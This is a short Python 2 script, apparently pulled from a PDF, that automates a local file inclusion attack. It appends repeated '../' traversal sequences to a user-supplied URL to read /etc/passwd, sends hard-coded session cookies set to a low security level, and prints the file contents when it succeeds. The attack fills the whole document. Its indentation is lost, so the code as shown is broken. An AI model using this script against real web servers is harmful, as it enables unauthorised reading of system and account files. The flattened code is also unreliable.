 #!/usr/bin/python
import requests
print "*************Automated URL local file inclusion program******************\n"
url=raw_input("Enter the URL:");
payload="../"
file_name="etc/passwd"
string="root"
error="include(../etc/passwd)"
cookies={'security':'low', 'PHPSESSID':'inm9r4n0ro9mro55as3h1ljb4c'}
print url+payload+file_name
req=requests.get(url+payload+file_name,cookies=cookies)
#print req.text
if error in req.text:
print "****The URL path is vulnerable for local file inclusion attack.****\n\n"
else:
print "****The URL path is not vulnerable for local file inclusion attack.****\n\n"
for i in xrange(1,7):
data=payload*i+file_name
req=requests.get(url+data,cookies=cookies)
if req.status_code == 200 and string in req.text:
print url+data
print req.text
break
else:
continue